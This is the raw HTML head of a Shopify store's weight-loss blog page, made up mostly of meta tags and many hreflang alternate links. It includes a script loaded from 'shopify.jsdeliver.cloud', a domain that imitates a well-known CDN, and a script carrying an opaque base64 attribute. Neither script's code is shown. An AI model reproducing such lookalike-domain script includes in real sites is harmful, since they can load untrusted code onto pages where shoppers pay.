

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight
body_size: 66185
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Efficient Essentials for Losing Weight
 &ndash; Crescentt</title>

    
      <meta name="description" content="Losing weight can be tough, especially without lot of time in your schedule. However, there are ways that you can boost weight loss without having to spend hours at a gym or starving yourself! When you want to lose weight, there are a few big &quot;essentials&quot; that rule the game. Once you have these figured out, the process">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight">
<meta property="og:title" content="Efficient Essentials for Losing Weight">
<meta property="og:type" content="article">
<meta property="og:description" content="Losing weight can be tough, especially without lot of time in your schedule. However, there are ways that you can boost weight loss without having to spend hours at a gym or starving yourself! When you want to lose weight, there are a few big &quot;essentials&quot; that rule the game. Once you have these figured out, the process"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379">
  <meta property="og:image:width" content="4480">
  <meta property="og:image:height" content="2987"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Efficient Essentials for Losing Weight">
<meta name="twitter:description" content="Losing weight can be tough, especially without lot of time in your schedule. However, there are ways that you can boost weight loss without having to spend hours at a gym or starving yourself! When you want to lose weight, there are a few big &quot;essentials&quot; that rule the game. Once you have these figured out, the process">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
